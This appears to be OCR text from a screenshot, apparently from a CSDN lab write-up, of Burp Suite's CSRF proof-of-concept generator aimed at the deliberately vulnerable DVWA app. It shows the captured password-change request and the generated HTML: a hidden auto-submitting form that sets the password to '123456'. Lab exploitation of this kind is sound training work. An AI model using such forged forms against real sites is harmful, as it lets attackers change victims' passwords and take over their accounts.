 CSRF PoC generator
Request to: http://192.168.20.48
Options
Pretty Raw Hex
\n
Inspector
1 GET /DVWA/vulnerabilities/csrf/?password_new=123456&
password_conf=123456&Change=Change HTTP/1.1
2 Host: 192.168.20.48
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
Search...
0 matches
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 3
Request Headers 11
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.20.48/DVWA/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="123456" />
7 <input type="hidden" name="password&#95;conf" value="123456" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close
CSDN @liaomin416100569